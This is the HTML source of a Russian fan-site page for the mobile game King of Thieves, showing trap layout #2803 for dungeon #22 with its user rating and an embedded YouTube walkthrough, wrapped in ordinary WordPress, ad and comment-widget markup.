

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://korolvorov.ru/bazy/baza-22-rastanovka-2803/
body_size: 9402
content:
<!DOCTYPE html> <html lang="ru"> <head> <meta charset="utf-8"> <meta http-equiv="X-UA-Compatible" content="IE=edge"> <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/> <!-- Bootstrap Grid Styles --> <link href='https://korolvorov.ru/wp-content/themes/wpmfc-theme/header_style.css' rel='stylesheet' type='text/css'> <link href='//fonts.googleapis.com/css?family=PT+Sans:400,700,400italic,700italic&subset=latin,cyrillic' rel='stylesheet' type='text/css'> <link href='//fonts.googleapis.com/css?family=Roboto+Slab:400,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'> <script>
            var show_other_pos_num = 1;
            var show_other_pos = 'right';
        </script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/> <title>Подземелье King of Thieves базы #22 — расстановка #2803 - Король воров (King of Thieves)</title> <link rel="canonical" href="https://korolvorov.ru/bazy/baza-22-rastanovka-2803/"/> <meta property="og:locale" content="ru_RU"/> <meta property="og:type" content="article"/> <meta property="og:title" content="Подземелье King of Thieves базы #22 — расстановка #2803 - Король воров (King of Thieves)"/> <meta property="og:description" content="Игра: Король воров Подземелье: #22 Вариант расстановки ловушек: #2803 Содержание1 Рейтинг защиты2 Лучшая защита: Король..."/> <meta property="og:url" content="https://korolvorov.ru/bazy/baza-22-rastanovka-2803/"/> <meta property="og:site_name" content="Король воров (King of Thieves)"/> <meta property="article:published_time" content="2017-09-21T09:19:29+00:00"/> <meta property="og:image" content="http://korolvorov.ru/wp-content/uploads/img/rastanovka/b22-l2803.jpg"/> <meta name="twitter:card" content="summary"/> <meta name="twitter:label1" content="Написано автором"/> <meta name="twitter:data1" content="Vesb"/> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://korolvorov.ru/#website","url":"https://korolvorov.ru/","name":"Король воров (King of Thieves)","description":"Фан сайт игры &quot;Король воров&quot;","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://korolvorov.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://korolvorov.ru/bazy/baza-22-rastanovka-2803/#primaryimage","url":"http://korolvorov.ru/wp-content/uploads/img/rastanovka/b22-l2803.jpg","contentUrl":"http://korolvorov.ru/wp-content/uploads/img/rastanovka/b22-l2803.jpg"},{"@type":"WebPage","@id":"https://korolvorov.ru/bazy/baza-22-rastanovka-2803/#webpage","url":"https://korolvorov.ru/bazy/baza-22-rastanovka-2803/","name":"Подземелье King of Thieves базы #22 — расстановка #2803 - Король воров (King of Thieves)","isPartOf":{"@id":"https://korolvorov.ru/#website"},"primaryImageOfPage":{"@id":"https://korolvorov.ru/bazy/baza-22-rastanovka-2803/#primaryimage"},"datePublished":"2017-09-21T09:19:29+00:00","dateModified":"2017-09-21T09:19:29+00:00","author":{"@id":"https://korolvorov.ru/#/schema/person/2243fc82a84cbddf32908f5c737f9bc2"},"breadcrumb":{"@id":"https://korolvorov.ru/bazy/baza-22-rastanovka-2803/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://korolvorov.ru/bazy/baza-22-rastanovka-2803/"]}]},{"@type":"BreadcrumbList","@id":"https://korolvorov.ru/bazy/baza-22-rastanovka-2803/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://korolvorov.ru/"},{"@type":"ListItem","position":2,"name":"Подземелье King of Thieves базы #22 — расстановка #2803"}]},{"@type":"Person","@id":"https://korolvorov.ru/#/schema/person/2243fc82a84cbddf32908f5c737f9bc2","name":"Vesb","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://korolvorov.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e67f7d51e9fdf21e8ae5e39cdc74c57f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/e67f7d51e9fdf21e8ae5e39cdc74c57f?s=96&d=mm&r=g","caption":"Vesb"}}]}</script> <link rel="alternate" type="application/rss+xml" title="Король воров (King of Thieves) &raquo; Лента комментариев к &laquo;Подземелье King of Thieves базы #22 — расстановка #2803&raquo;" href="https://korolvorov.ru/bazy/baza-22-rastanovka-2803/feed/"/> <link rel='stylesheet' id='wp-block-library-css' href='https://korolvorov.ru/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all'/> <style id='global-styles-inline-css' type='text/css'> body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;} </style> <link rel='stylesheet' id='wp-postratings-css' href='https://korolvorov.ru/wp-content/plugins/wp-postratings/css/postratings-css.css' type='text/css' media='all'/> <link rel='stylesheet' id='wp-pagenavi-css' href='https://korolvorov.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css' type='text/css' media='all'/> <link rel='stylesheet' id='bootstrap_css-css' href='https://korolvorov.ru/wp-content/themes/wpmfc-theme/css/bootstrap.min.css' type='text/css' media='all'/> <link rel='stylesheet' id='awesome_min-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css' type='text/css' media='all'/> <link rel='stylesheet' id='style_css-css' href='https://korolvorov.ru/wp-content/themes/wpmfc-theme/style.min.css' type='text/css' media='all'/> <link rel='stylesheet' id='custom_css-css' href='https://korolvorov.ru/wp-content/themes/wpmfc-theme/css/default_themes/purpule.min.css' type='text/css' media='all'/> <link rel='stylesheet' id='mmenu_css-css' href='https://korolvorov.ru/wp-content/themes/wpmfc-theme/css/jquery.mmenu.all.min.css' type='text/css' media='all'/> <link rel='stylesheet' id='no_thumb_css-css' href='https://korolvorov.ru/wp-content/themes/wpmfc-theme/css/no_thumb.css' type='text/css' media='all'/> <link rel='stylesheet' id='likes_css-css' href='https://korolvorov.ru/wp-content/themes/wpmfc-theme/css/social-likes_birman.css' type='text/css' media='all'/> <script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js' id='jquery-js'></script> <script type='text/javascript' src='https://korolvorov.ru/wp-content/themes/wpmfc-theme/js/social-likes.min.js' id='social_js-js'></script> <style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><style type="text/css">div#toc_container ul li {font-size: 100%;}</style><style type="text/css" title="dynamic-css" class="options-output">body{background-color:#001934;}.content .search.result_form input, .page404 .search input{border-top:0px solid inherit;border-bottom:0px solid inherit;border-left:0px solid inherit;border-right:0px solid inherit;}.attention.green{border-top:0px solid inherit;}.attention.green{border-right:0px solid inherit;}.attention.green{border-bottom:0px solid inherit;}.attention.green{border-left:0px solid inherit;}.attention.orange{border-top:0px solid inherit;}.attention.orange{border-right:0px solid inherit;}.attention.orange{border-bottom:0px solid inherit;}.attention.orange{border-left:0px solid inherit;}.attention.red{border-top:0px solid inherit;}.attention.red{border-right:0px solid inherit;}.attention.red{border-bottom:0px solid inherit;}.attention.red{border-left:0px solid inherit;}.linked_box{border-top:0px solid inherit;}.linked_box{border-right:0px solid inherit;}.linked_box{border-bottom:0px solid inherit;}.linked_box{border-left:0px solid inherit;}.subscribe_box{border-top:0px solid inherit;}.subscribe_box{border-right:0px solid inherit;}.subscribe_box{border-bottom:0px solid inherit;}.subscribe_box{border-left:0px solid inherit;}</style> <link rel="shortcut icon" /> <!--[if lt IE 9]> <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script> <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script> <![endif]--> <!--[if lte IE 8]><script src="https://korolvorov.ru/wp-content/themes/wpmfc-theme/js/lang.js" charset="utf-8"></script><![endif]--> <style> @media only screen and (min-width:241px) and (max-width:480px){ .ya-mobile { display:none; } .show_other{width:280px;} } #vk_comments, #vk_comments iframe { width: 100% !important; } </style> <script type="text/javascript">
                jQuery(document).ready(function ($) {
                    $('.navbar .dropdown').hover(function () {
                        $(this).find('#menu-glavnoe-menyu').first().stop(true, true).delay(250).slideDown();

                    }, function () {
                        $(this).find('#menu-glavnoe-menyu').first().stop(true, true).delay(100).slideUp();

                    });

                    if ($(window).width() > 1200) {
                        $('.navbar-nav a').click(function () {
                            location.href = this.href;
                        });
                    }
                });
            </script> <style> </style> <script charset="utf-8" async src="https://realpush.media/pushJs/k1KzbIrr.js"></script> <meta name="yandex-verification" content="84f35725e1a49c2a"/> <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-2102535069311508",
    enable_page_level_ads: true
  });
</script> </head> <body class="post-template-default single single-post postid-2057 single-format-standard"> <div class="wrap_for_nav"> <div class="site_wrap"> <!-- HEADER START --> <header> <div id="top_line_block" class="top_line"> <div class="container"> <noindex> <ul class="soc_btns pull-right list-inline"> </ul> </noindex> </div> </div> <div class="clearfix"></div> <div class="head_top" id="head_top_block" style="background-image: url(https://korolvorov.ru/wp-content/uploads/2016/09/bg_header.jpg);"> <div class="container "> <div class="row"> <div class="col-lg-4 col-md-4 col-sm-4 col-xs-12 relative"> <div class="logo"> <a href="https://korolvorov.ru"> </a> </div> </div> <div class="col-lg-8 col-md-8 col-sm-8 col-xs-12 text-right"> </div> </div> </div> </div> <div id="fixed_header" class="affix-top "> <div class="container"> <div class="row"> <div class="col-lg-11 col-md-11 col-sm-10 col-xs-10"> <div id="left_menu_call" class="mmcall"> <a id="hamburger" class="mm-fixed-top mm-slideout" href="#site_left_menu"><span></span></a> <a href="#site_left_menu"><span class="mmname upper bold hidden-lg">Меню</span></a> </div> <div class="site_main_menu_wrap"> <nav id="site_main_menu" class="site_main_menu"> <ul id="menu-menu-1" class="nav navbar-nav"><li id="menu-item-9" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9"><a href="http://korolvorov.ru/">Главная</a></li> <li id="menu-item-81" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://korolvorov.ru/pryzhki-v-igre-korol-vorov/">Прыжки</a></li> <li id="menu-item-6427" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6427"><a href="http://korolvorov.ru/base-king-of-thieves/">Лучшая защита (Базы)</a></li> </ul> </nav> </div> <nav id="site_left_menu"> <ul id="menu-menu-2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9"><a href="http://korolvorov.ru/">Главная</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://korolvorov.ru/pryzhki-v-igre-korol-vorov/">Прыжки</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6427"><a href="http://korolvorov.ru/base-king-of-thieves/">Лучшая защита (Базы)</a></li> </ul> </nav> </div> <div class="col-lg-1 col-md-1 col-sm-2 col-xs-2"> <div class="relative"> <button class="search_form_button pull-right"><i class="fa fa-search fc888888"></i></button> <form class="pull-right search" role="search" id="searchform_head" action="https://korolvorov.ru/"> <input id="search" type="text" placeholder="Поиск по сайту" name="s" autocomplete="off"> </form> </div> </div> </div> </div> </div> </header> <a id="scroll_to_top_button" class="scroll_to_top_button" href="#head_top_block" data-show="500"><i class="fa fa-arrow-up"></i></a> <!-- CONTENT===================================================== --> <section class="content"> <div class="container"> <div class="row"> <div class="col-lg-8 col-md-8 col-sm-12 col-xs-12"> <div class="single_articel"> <div class="left_side_share"> <noindex></noindex> </div> <div class="mb10"> </div> <!-- CONTENT--> <h1 class="widgettitle">Подземелье King of Thieves базы #22 — расстановка #2803</h1> <div class="main_text mb30"> <div class="banner_content_wrap banner_content_before"> <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <!-- korolvorov textTopLinksAdapt --> <ins class="adsbygoogle" style="display:block;height:200px;" data-ad-client="ca-pub-2102535069311508" data-ad-slot="7270662155" data-ad-format="link"></ins> <script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script> </div> <div class="post_main_thumbnail"></div> <p>Игра: Король воров<br/> Подземелье: <strong>#22</strong><br/> Вариант расстановки ловушек: <strong>#2803</strong></p> <noindex><div id="toc_container" class="no_bullets"><p class="toc_title">Содержание</p><ul class="toc_list"><li><a href="#i"><span class="toc_number toc_depth_1">1</span> Рейтинг защиты</a></li><li><a href="#___2803"><span class="toc_number toc_depth_1">2</span> Лучшая защита: Король воров (вариант № 2803)</a></li><li><a href="#i-2"><span class="toc_number toc_depth_1">3</span> Решение прохождения ловушек</a></li></ul></div></noindex> <h2><span id="i">Рейтинг защиты</span></h2> <p><strong>38.71%</strong> пользователей считают эту защиту хорошей.</p> <ul> <li>положительных оценок: <strong>12</strong></li> <li>отрицательных оценок: <strong>19</strong></li> <li>всего оценок: <strong>31</strong></li> </ul> <p>Тип защиты: Обычный</p> <h2><span id="___2803">Лучшая защита: Король воров (вариант № 2803)</span></h2> <p><img class="alignnone size-full wp-image-577" src="http://korolvorov.ru/wp-content/uploads/img/rastanovka/b22-l2803.jpg" alt="Подземелье King of Thieves базы #22 — расстановка #2803" width="500" height="284"/></p> <h2><span id="i-2">Решение прохождения ловушек</span></h2> <p>Узнайте в этом видео как правильно проходить данную защиту в игре</p> <p><iframe loading="lazy" width="750" height="422" src="https://www.youtube.com/embed/U03B-4aaEmk?feature=oembed" frameborder="0" allowfullscreen></iframe></p> <div id="hypercomments_widget"></div> <script type="text/javascript">                                      
    var _hcwp = _hcwp || [];
    var _hc_real = {widget_id : 105438, widget : "Stream",
     append: '#hypercomments_widget', css: '',
     words_limit: 10, realtime: true, comments_level: 4,
     platform: "wordpress", xid: 'korolvorov.ru/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8/baza-22-rastanovka-2803/' };
    _hcwp.push(_hc_real);              
    (function() { 
    if("HC_LOAD_INIT" in window)return;
    HC_LOAD_INIT = true;
    var lang = "ru";
    var hcc = document.createElement("script"); hcc.type = "text/javascript"; hcc.async = true;
    hcc.src = ("https:" == document.location.protocol ? "https" : "http")+"://w.hypercomments.com/widget/hc/105438/"+lang+"/widget.js";
    var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(hcc, s.nextSibling); 
    })();
    </script> <div class="banner_content_wrap banner_content_after"> <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <!-- korolvorov-links --> <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-2102535069311508" data-ad-slot="9414105920" data-ad-format="link"></ins> <script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script><br/> <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <!-- adapt-korol --> <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-2102535069311508" data-ad-slot="9558797542" data-ad-format="auto"></ins> <script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script> </div> </div> <!-- /CONTENT--> <!-- SOCIAL--> <div class="mb30"> <span>Поделиться:</span> <noindex><div class="after_article_soc_buttons"> <div class="social-likes" data-url="http://korolvorov.ru/bazy/baza-22-rastanovka-2803/"> <div class="facebook" title="Поделиться ссылкой на Фейсбуке">Facebook</div> <div class="twitter" title="Поделиться ссылкой в Твиттере">Twitter</div> <div class="vkontakte" title="Поделиться ссылкой во Вконтакте">Вконтакте</div> <div class="odnoklassniki" title="Поделиться ссылкой в Одноклассниках">Одноклассники</div> <div class="plusone" title="Поделиться ссылкой в Гугл-плюсе">Google+</div> </div> </div></noindex> </div> <!-- /SOCIAL--> <!-- PREV|NEXT POSTS--> <ul class="post_controller list-inline"> <li class="left_control_button"><a href="https://korolvorov.ru/bazy/baza-22-rastanovka-1646/" rel="prev"><span>Предыдущая запись</span>Подземелье King of Thieves базы #22 — расстановка #1646</a></li> <li class="right_control_button"><a href="https://korolvorov.ru/bazy/baza-34-rastanovka-2587/" rel="next"><span>Следующая запись</span>Подземелье King of Thieves базы #34 — расстановка #2587</a></li> </ul> <!-- PREV|NEXT POSTS--> <!-- RELATED POSTS--> <!-- /RELATED POSTS--> <!-- SUBSCRIBE --> <!-- SUBSCRIBE --> <!-- COMMENTS --> <div class="widgettitle comment_ttl">Нет комментариев</div> <ul class="commentlist"> </ul> <div class="text-center"></div> <div id="respond" class="comment-respond"> <h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/bazy/baza-22-rastanovka-2803/#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://korolvorov.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><span>Ваш e-mail не будет опубликован. Все поля обязательны для заполнения.</span><p class="comment-form-comment"><label for="comment">Комментарий <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author"> Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" required="required"/></p> <p class="commentator-email"><label for="email"> E-mail <span class="required">*</span> </label> <input id="email" name="email" type="email" value="" size="30" required="required"/></p> <p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий"/> <input type='hidden' name='comment_post_ID' value='2057' id='comment_post_ID'/> <input type='hidden' name='comment_parent' id='comment_parent' value='0'/> </p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="fd79e07908"/></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="107"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form> </div><!-- #respond --> <!-- /COMMENTS --> </div> </div> <!-- ASIDE START --> <div class="col-xs-12 col-lg-4 col-md-4 col-sm-12 "> <aside class="aside_sidebar"> <div id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <!-- korolvorov SidebarLinks --> <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-2102535069311508" data-ad-slot="5849769273" data-ad-format="link"></ins> <script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div><div id="servises_sidebar_widget-3" class="widget widget_servises_sidebar_widget"><div class="widget mb40"> <div class="widgettitle">Рубрики</div> <ul class="widget_sidebar_cats_ul "> <li class="cat-item cat-item-20"><a href="https://korolvorov.ru/bazy/">Базы <span class="count">5&nbsp;357</span></a> </li> <li class="cat-item cat-item-18"><a href="https://korolvorov.ru/gildii-i-bitvy/">Гильдии и битвы <span class="count">11</span></a> </li> <li class="cat-item cat-item-17"><a href="https://korolvorov.ru/igrovoj-process/">Игровой процесс <span class="count">12</span></a> </li> <li class="cat-item cat-item-4"><a href="https://korolvorov.ru/labirint/">Лабиринт <span class="count">5</span></a> </li> <li class="cat-item cat-item-16"><a href="https://korolvorov.ru/liga/">Лига <span class="count">5</span></a> </li> <li class="cat-item cat-item-13"><a href="https://korolvorov.ru/podzemelya/">Подземелья <span class="count">16</span></a> </li> <li class="cat-item cat-item-19"><a href="https://korolvorov.ru/prazdniki-i-akcii/">Праздники и акции <span class="count">2</span></a> </li> <li class="cat-item cat-item-6"><a href="https://korolvorov.ru/resursy/">Ресурсы <span class="count">2</span></a> </li> <li class="cat-item cat-item-8"><a href="https://korolvorov.ru/ritualy/">Ритуалы <span class="count">13</span></a> </li> <li class="cat-item cat-item-14"><a href="https://korolvorov.ru/sovety-i-priemy/">Советы и приемы <span class="count">3</span></a> <ul class='children'> <li class="cat-item cat-item-15"><a href="https://korolvorov.ru/sovety-i-priemy/turniry/">Турниры <span class="count">3</span></a> </li> </ul> </li> </ul> <div class="clearfix"></div> 